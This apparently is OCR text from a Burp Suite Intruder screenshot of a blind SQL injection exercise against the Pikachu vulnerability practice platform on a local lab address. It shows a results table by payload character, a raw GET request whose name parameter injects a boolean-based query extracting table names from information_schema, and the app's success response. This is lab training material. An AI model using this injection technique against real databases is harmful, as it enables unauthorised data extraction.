 请求 有效载荷 状态 错误 超时 长 评论
13 m 200 34031
0 200 34033
1 a 200 34033
2 b 200 34033
3 c 200 34033
4 d 200 34033
5 e 200 34033
6 f 200 34033
7 g 200 34033
8 h 200 34033
9 i 200 34033
请求 响应
Raw 参数 头 Hex
GET
/pikachu/vul/sqli/sqli_blind_b.php?name=kobe'+and+left((select+table_name+from+information_schema.tables+where+table_schema%3d'pi
kachu'+limit+1,1),1)%3d'm'--+&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
Host: 192.168.16.128
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.16.128/pikachu/vul/sqli/sqli_blind_b.php
Cookie: PHPSESSID=i8vjsqtfru5h766nu5edigtml5
Connection: close
Pikachu 漏洞练习平台 pika~pika~
sqli > 基于boolian的盲注
what's your username?
查询
your uid:3
your email is: kobe@pikachu.com
返回正常查询数据，语句成立
PtTeam